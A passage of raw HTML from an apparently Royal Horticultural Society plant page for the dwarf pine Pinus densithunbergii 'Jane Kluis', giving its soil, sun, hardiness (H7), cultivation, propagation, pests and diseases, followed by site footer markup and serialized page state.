class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Drought resistance</h6><span _ngcontent-serverapp-c1841723311>Yes</span></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H7</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Pinaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Spreading branched</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Pinus can be shrubs or large, evergreen trees, some species with attractive bark, developing an irregular outline with age and bearing long needle-like leaves in bundles of 2, 3 or 5; conspicuous cones may fall or remain on the tree for years</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in well drained, preferably neutral to acidic soil in full sun</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/fruit/fruit-trees/grafting-ornamental">grafting</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Banks and slopes</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>No pruning required</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/adelgids">adelgids</a>, <a href="https://www.rhs.org.uk/biodiversity/conifer-aphids">conifer aphid</a>, sawfly larvae, and pine shoot moth</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a> and needle cast diseases</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/327552/pinus-densithunbergii-jane-kluis/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/327552/pinus-densithunbergii-jane-kluis/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 13:11:38 GMT"],"content-length":["1939"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/327552/pinus-densithunbergii-jane-kluis/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" 